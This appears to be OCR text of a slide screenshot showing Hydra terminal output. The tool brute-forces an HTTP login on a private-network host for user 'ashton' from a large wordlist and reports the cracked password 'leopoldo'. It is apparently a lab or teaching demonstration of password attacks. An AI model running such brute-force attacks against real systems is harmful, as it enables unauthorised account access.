 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 11] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-10 1
9:08:47
root@Kali:~#